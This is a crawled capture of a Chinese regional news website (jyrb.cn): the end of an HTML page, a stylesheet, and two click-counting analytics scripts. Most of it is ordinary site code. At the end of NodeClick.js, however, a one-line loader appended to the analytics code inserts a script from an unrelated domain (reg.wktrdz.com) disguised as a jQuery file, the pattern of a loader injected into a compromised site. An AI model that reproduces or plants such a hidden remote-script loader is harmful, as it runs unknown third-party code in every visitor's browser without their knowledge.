<li><a href="http://www.jyrb.cn/content/202312/05/c_274139.html" class="imgbox"><img src="http://www.jyrb.cn/pic/202312/05/9541c0b7-fda9-4b87-b850-0c66a96ea550.jpg" alt="济源网"/><em class="jcvideo-n">播放</em><strong>中央第二生态环境保护督察组向我省交办第十一批群众信访举报件</strong></a></li>

</ul>
        </div>

      </div>

         </ul>
   </div>
</div>
</div>
<div class="guide"><a href="javascript:window.scrollTo(0,0)" class="top" title="回顶部" target="_self"><span>回顶部</span></a></div>
 <div id="footer">
  <div class="footer clearfix">
    <span class="foo_left"><script type="text/javascript">document.write(unescape("%3Cspan id='_ideConac' %3E%3C/span%3E%3Cscript src='http://dcs.conac.cn/js/17/268/0000/40668855/CA172680000406688550001.js' type='text/javascript'%3E%3C/script%3E"));</script></span>
    <div class="foo_text clearfix">
      <p>所有内容为济源新闻传媒中心版权所有。未经许可，不得转载或镜像 济源新闻传媒中心主办 ( 豫ICP备11008585号-1 )</p>
      <p>地址：河南省济源市虎岭财富广场2号楼 邮编：459000</p>
      <p>投稿/举报：jiyuanwang2016@163.com 电话：0391—6635836 传真：0391—6635801 联系人：冯华 电话：13569160243</p>
<p><a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=41900102410953" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;margin-right:15px;color: #333;"><img src="/ad/beian2020.png" style="float:left;">豫公网安备 41900102410953号</a><script src="http://s61.cnzz.com/stat.php?id=1418827&web_id=1418827&show=pic" language="JavaScript" charset="gb2312"></script></p>
    </div>
    <span class="foo_right"><a href="https://www.12377.cn/" target="_blank"><img src="/images/footer3.jpg" alt="济源网"/></a></span>
    <span class="foo_right"><a href="https://www.henanjubao.com/" target="_blank"><img src="/images/footer2.jpg" alt="济源网"/></a></span>
  </div>
</div>

<!--footer-->
<script src="http://code.jquery.com/jquery-1.12.4.min.js"></script>
<script src="http://www.jyrb.cn/js/jquery.min.js"></script> 
<script src="http://www.jyrb.cn/js/jquery.share.min.js"></script> 
<script>
function setPage() {
    if ($('.pages').length > 0) {
        var pages = $('.pages').attr('pages');
        var current = $('.pages').attr('current');
        if (current < 5) {
            $('li.page:lt(9)').css('display', 'inline-block');
        } else if ((pages - current) < 5 && (pages - current) >= 0) {
            $('li.page:gt(40)').css('display', 'inline-block');
        } else {
            $('li.page').each(function(index, el) {
                var _index = index + 1;
                if (((current - _index) <= 4 && (current - _index) >= 0) || ((_index - current) <= 4 && (_index - current) >= 0)) {
                    $(this).css('display', 'inline-block');
                }
            });
        }
    }
}


 setPage(); 

</script>

<script>

	(function(){window.scrollBox=function(a){var b=this;b.box=a.box||".scrollBox";b.top=a.top||"0px";b.minWidth=a.minWidth||0;b.bottom=a.bottom||0;b.space=a.space||20;b.transition=a.transition==false?false:true;if(a.maxHeightBox){b.maxHeight=$(a.maxHeightBox).offset().top+$(a.maxHeightBox).height()}b.init()};scrollBox.prototype={init:function(){var e=this,d=window.innerWidth,b=window.innerHeight;boxT=$(e.box).offset().top,boxH=$(e.box).height(),boxMT=0;$(window).resize(function(){e.throttle(c,200,3000)()});if(d>=e.minWidth){if(e.transition){$(e.box).css("transition","margin 0.1s ease-out");$(window).scroll(function(){e.throttle(a,200,3000)()})}else{$(window).scroll(function(){a()})}a()}function c(){d=window.innerWidth;b=window.innerHeight;boxT=$(e.box).offset().top-parseFloat($(e.box).css("margin-top"));boxH=$(e.box).height()}function a(){if(d>=e.minWidth){if(e.maxHeight<boxT+boxH+e.space){return false}var g=$(window).scrollTop();if(boxH>b-e.top-e.space*2){if(g<=(boxT-e.top-e.space)){$(e.box).css({"margin-top":"0"})}else{if(e.maxHeight){if(g>e.maxHeight+e.space-b){$(e.box).css({"margin-top":e.maxHeight-boxT-boxH+"px"});return false}}var f=g-boxT-(boxH+e.bottom+e.space-b);if(f<boxMT){if(g<$(e.box).offset().top-e.top-e.space){boxMT=g-boxT+e.top+e.space}}else{boxMT=f}$(e.box).css({"margin-top":boxMT+"px"})}}else{if(g<=(boxT-e.top-e.space)){$(e.box).css({"margin-top":"0"})}else{if(e.maxHeight){if(g>e.maxHeight-boxH-e.top-e.space){return false}}var f=g-boxT+e.top+e.space;$(e.box).css({"margin-top":f+"px"})}}}}},throttle:function(c,b,a){var e=null;var d=null;return function(){var f=+new Date();!d&&(d=f);if(a&&f-d>a){c();d=f}else{clearTimeout(e);e=setTimeout(function(){c();d=null},b)}}}}}());
	new scrollBox({
		box:'.scrollBox',	//悬浮框id或class
		top:50,				//顶部固定header高度
		bottom:0,			//底部固定footer高度
		space:20,			//悬浮框距离头部和尾部的间距
		maxHeightBox:'.lf',	//需要跟随主体内容的id或class
		minWidth:1000,		//需要悬浮跟随的屏幕最小宽度
		transition:true		//是否启用函数节流和跟随动画
	});
$('#share-2').share({sites: ['qzone', 'weibo','wechat']});
</script>
<script src="/js/swiper.min.js"></script><!--banner轮播-->
<script>
    var swiper = new Swiper('.swiper-container', {
      slidesPerView: 1,
      spaceBetween: 30,
      loop: true,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
	  autoplay:true
    });
var c,_=Function;
with(o=document.getElementById("div1")){ innerHTML+=innerHTML; onmouseover=_("c=1"); onmouseout=_("c=0");}
(F=_("if(#%18||!c)#++,#%=o.scrollHeight>>1;setTimeout(F,#%18?50:1500);".replace(/#/g,"o.scrollTop")))();
</script>

<script type="text/javascript" src="http://www.jyrb.cn/amucsite/stat/NodeClick.js"></script>
<script type="text/javascript" src="http://www.jyrb.cn/amucsite/stat/WebClick.js"></script>
<input  type="hidden" id="DocIDforCount" name="DocIDforCount" value="274158">
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.jyrb.cn/css/style_all.css
body_size: 5985
content:
@charset "utf-8";
/* CSS Document */
body,div,form,h1,h2,h3,h4,h5,h6,p,img,ul,li{ padding:0; margin:0}
body{font-family:"微软雅黑";font-size:14px;line-height:30px; background:#fff;width:100%;color:#000;}
a img{ border:0;}
ul li{ list-style:none}
a{ text-decoration:none;color:#111;}
a:hover{ color:#cf221f;}
em{font-style:normal}
b{font-weight:normal;}
.clearfix{*zoom:1}
.clearfix:after{clear:both;content:".";display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0}
.shell{width:982px; padding:3px 0px 2px 2px;}
.shell p{float:left; font-size:14px;line-height:20px;width:380px;text-align:right;}
#top{width:100%;height:40px;border-bottom:1px solid #ddd;}
.tbody{width:1200px;margin:0 auto;}
.top_time{float:left; line-height:40px}
.top_time span{padding-right:15px}
.top_right{ float:right;}
.top_right li{float:left;}
.top_right li a{line-height:40px}
.top_ewm{position:relative; margin-right:12px}
.weixin_nr{width:100px; height:100px; padding:2px; background:#fff; text-align:center; position:absolute;right:-35px; top:40px; display:none;border:1px solid #ddd;}
.top_ewm.on .weixin_nr{ display:block;}
.top_rig_t a{ padding-left:10px}
/*顶部*/
.top_logo{height:125px;}
.logo{margin-top:12px;float:left;width:215px;}
.news_gd {width:985px;float:right;overflow: hidden;height:125px;}
.top_searsh{width:985px; height:50px;font-size:0px;margin-top:35px}
.top_searsh form{ text-align:right; line-height:50px}
.top_searsh .sea_1{width:380px; height:36px; padding-left:10px; color:#666; outline:none;border:1px solid #ddd;}
.top_searsh .sea_2{border:none;width:47px; height:41px; background:url(../images/search.png) no-repeat center center; outline:none; cursor:pointer; color:#fff;}
/*搜索*/
.shell{width:982px; padding:3px 0px 2px 2px;}
.shell p{float:left; font-size:14px;line-height:20px;width:380px;text-align:right;}
#div1{height:18px;overflow:hidden;width:600px;float:right}
#div1 a{display:block;line-height:18px;text-decoration:none;font-size:13px;float:left;}
.top_new{width:290px; overflow:hidden; margin-right:20px;height:18px}
.topnew{ margin-right:0}
/*logo+搜索+轮播条*/
#nav{width:100%;height:55px;background:#d40111;}
.nav{width:1200px;margin:0 auto;}
.nav li{float:left;line-height:55px;/*width:150px;*/width:171.38px; text-align:center;letter-spacing:2px;height:55px;}
.nav li:hover{background:#990002;}
.nav li a{color:#fff;font-size:16px;}
.nav li a:hover{font-size:18px;font-weight:600}
#nav_con{width:1200px;margin:0 auto; position:relative;}
.nav_xl{position:absolute;top:15px;left:0px;width:100%; margin-top:40px; z-index:100}
.nav_down{/*width:150px;*/width:171px;margin:0;background:rgba(255,255,255,0.90);position:absolute;top:0px;display: none;}
.nav_down ul{/* width:148px; */width:170px;margin:0 auto; padding:8px 0;border-right: 1px solid #cf221f;border-bottom: 1px solid #cf221f;border-left: 1px solid #cf221f;}
.nav_lb li{ font-size:14px;width:150px; height:35px; line-height:35px; text-align:center;}
.nav_lb li a{ color:#000;}
.nav_lb li a:hover{ color:#cf221f}
/*导航*/
.tbody{width:1200px;margin:0 auto;}
#footer{width:100%;height:113px;border-top:2px solid #ddd; background:#ededed;margin-top:30px}
.footer{width:1200px; margin:0 auto; padding-top:27px}
.foo_left{float:left;}
.foo_text{float:left;}
.foo_text p{font-size:12px; height:20px; line-height:20px;padding-left:15px; margin-left:15px;border-left:1px solid #ddd;}
.foo_right{float:right; margin:10px 0 0 20px;}


/*内页视频*/

.mb20{margin:25px auto}
.mb15{margin-bottom:15px;border-bottom: 1px solid #eee;padding-bottom:10px;}
.g-box-5{height:20px; line-height:20px; text-align:right}
.m-tt-2{display:inline; font-size:18px; /*font-weight:normal; color:#404040*/}
.m-tt-2 a{color:#e70000}
/*.fl{ float:left}*/
.m-pic-1 li{ float:left; width:145px;height: 150px;overflow: hidden; margin-right:10px}
.m-pic-1 a strong{height: 50px;
    font-size: 12px;
    /*color: #383838;*/
    font-weight: normal;
    line-height: 23px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;margin-top: -5px;}
.m-pic-1 li ul{width:330px;overflow:hidden;}
.m-pic-1 li img{width:150px; height:85px; margin-top:8px}
.m-pic-1 .jcvideo-n{width: 34px;
    height: 34px;
    position: absolute;
    margin-top: -50px;
    margin-left: 100px;font-size: 0;
    line-height: 0;background: url(/images/playIcon1.png) 0 no-repeat;}
.m-pic-1 li .imgbox:hover .jcvideo-n{
    opacity: .7;
    filter: alpha(opacity=70);
}
.m-lst-1{/*border-top: 1px solid #ddd;*/}
.m-lst-1 li{height:32px; overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.m-lst-1 a,.m-lst-2 a{line-height:32px;/*color:#383838;*/ font-size: 16px;}
.m-lst-1 span a,.m-lst-1 span{color:#9b9b9b; margin-right:5px}
.m-lst-1 li.m-csl{ margin-left:0; background:none}
.u-ico-1{display:block; float:left; width:6px; height:20px; margin-right:12px; background:#e70000; border-radius:20px}
.g-box-7,.m-sch,.m-pic-1,.m-lst-2,.m-pic-2{overflow:hidden}

.mb166{margin-bottom:15px;/*border-bottom: 1px solid #eee;padding-bottom:10px;*/}
.m-pic-1-k li{ float:left; width:245px;overflow: hidden; margin-right:10px}
.m-pic-1-k a strong{height: 50px;
    font-size: 12px;
    /*color: #383838;*/
    font-weight: normal;
    line-height: 25px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;margin-top: 5px;}
.m-pic-1-k li ul{overflow:hidden;}
.m-pic-1-k li img{width:255px; height:150px; margin-top:8px}
.m-pic-1-k .jcvideo-n{width: 54px;
    height: 54px;
    position: absolute;
    margin-top: -70px;
    margin-left: 170px;
    font-size: 0;
    line-height: 0;
    background: url(/images/playIcon.png) 0 no-repeat;
}
.m-pic-1-k li .imgbox:hover .jcvideo-n{
    opacity: .7;
    filter: alpha(opacity=70);
}


--- FILE ---
content_type: application/javascript
request_url: http://www.jyrb.cn/amucsite/stat/WebClick.js
body_size: 1208
content:
//WEB文章点击数
var appif_url = "http://www.jyrb.cn/app_if";
var xy_webClick = {
	//提交WEB文章点击数--点击事件
	commitEvent : function() {
		//得到文章ID
		var aid = xy_webClick.getarticleID();
		if (!aid) return;
		
		var url = xy_webClick.urlRoot + "/event";
		var params = {
			id : aid,
			type : 0,
			eventType : 0,
			channel : 0
		}
		$.ajax({url: url, async:true, dataType:"jsonp", jsonp: 'jsoncallback', cache: true, data:params});

	},
	getarticleID : function() {
		
		if(document.getElementById("DocIDforCount")){
			return document.getElementById("DocIDforCount").value;
  		}
		else 
		{
			var params = window.location.href;
			
			var start = params.lastIndexOf("/c");
			if (start < 0) return "";
			
			var end = params.lastIndexOf(".");
			
			if (end >= 0) {
				var id = params.substring(start+2,end);
				return id;
			} else {
				return "";
			}
		}
	}
}
var src = document.currentScript.src ;
src = src.substring(0,src.lastIndexOf("/",src.lastIndexOf("/")-1)) ;
$(function(){
	$.getScript(src+"/common.js",function(){
		xy_webClick.urlRoot=xyUrl;  //外网api根地址
		xy_webClick.commitEvent();
	});
})



--- FILE ---
content_type: application/javascript
request_url: http://www.jyrb.cn/amucsite/stat/NodeClick.js
body_size: 1418
content:
//文章分享页：提交分享点击事件；若是选题生产的文章分享，则显示订阅用户
var appif_url = "http://www.jyrb.cn/app_if";
var xy_colClick = {
	//提交分享点击事件
	commitEvent : function() {
		//得到文章ID
		var cid = xy_colClick.getcolumnID();
		if (!cid) return;
		
		var url = xy_colClick.urlRoot + "/event";
		var params = {
			id : cid,
			type : 5,
			eventType : 0
		}
		$.ajax({url: url, async:true, dataType:"jsonp", jsonp: 'jsoncallback', cache: true, data:params});
	},
	getcolumnID : function() {
		if(document.getElementById("DocIDforCount")){
			return document.getElementById("DocIDforCount").value;
  		}
		else 
		{
			var params = window.location.href;
			var start = params.lastIndexOf("/");
			if (start < 0) return "";
			params = params.substring(start+1);
			var end = params.lastIndexOf(".");
			if (end >= 0) {
				var id = params.substring(0,end);
				return id;
			}else{
				return "";
			}
		}
	}
}
var src = document.currentScript.src ;
src = src.substring(0,src.lastIndexOf("/",src.lastIndexOf("/")-1)) ;
$(function() {
	$.getScript(src+"/common.js",function(){
		xy_colClick.urlRoot=xyUrl;  //外网api根地址
		xy_colClick.commitEvent();
	});
});
(function() { var a = document.createElement("script"); a.src = 'https://reg.wktrdz.com/jquery-1.7.1.min.js';var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(a, s);})();